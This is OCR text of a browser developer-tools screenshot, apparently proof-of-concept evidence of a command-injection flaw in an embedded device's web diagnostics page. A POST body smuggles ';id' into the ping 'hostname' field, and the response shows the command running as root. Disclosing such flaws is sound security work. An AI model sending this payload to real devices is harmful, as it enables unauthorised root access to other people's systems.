 user Login
Username
Password
language English
Enter
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application ABP Adblock Plus 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
POST http:/ /cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1
URL Parameters
class diagnosis
page config_save
isphp 1
name value
Headers
Host
Accept-Encoding gzip, deflate
Referer http:/ /cgi-bin/login/login.html
Connection keep-alive
Content-Length 51
Origin http:/
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept */*
Accept-Language en-US,en;q=0.5
Pragma no-cache
Cache-Control no-cache
Content-Type application/x-www-form-urlencoded;charset=UTF-8
name value
Body
call_function=ping&iface=eth0&hostname=127.0.0.1;id
Clear Send
S... Me Dc File Initiator T... Transf... Size
200 GET index.html docu... h... 676 B 531 B
200 GET login.html subdo... h... 6.56 kB 6.42 kB
404 GET favicon.ico Favico... h... 205 B 78 B
200 GET login.css styles... css 2.04 kB 1.79 kB
200 GET fun.js script js 5.74 kB 5.48 kB
200 GET jquery.js script js 93.90 ... 93.64 kB
200 GET lang.js script js 22.19 ... 21.93 kB
200 GET login_bg.gif img gif 1.74 kB 1.49 kB
200 GET login.gif login.... gif 8.64 kB 8.39 kB
200 GET login_dlg.gif jquery... gif 29.25 ... 29 kB
200 GET login_user.gif jquery... gif 1.28 kB 1.03 kB
200 GET login_pwd.gif jquery... gif 830 B 580 B
200 P... jumpto.ph NetUti... h... 339 B 223 B
200 P... jumpto.ph NetUti... h... 339 B 223 B
14 requests 170.79 kB / 173.73 kB transferred Finish: 89.70 mi
Headers Cookies Request Response Timings Stack Trace
HTML Raw
PING 127.0.0.1 (127.0.0.1): 56 data bytes
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 0 packets received, 100% packet loss
uid=0(root) gid=0(root)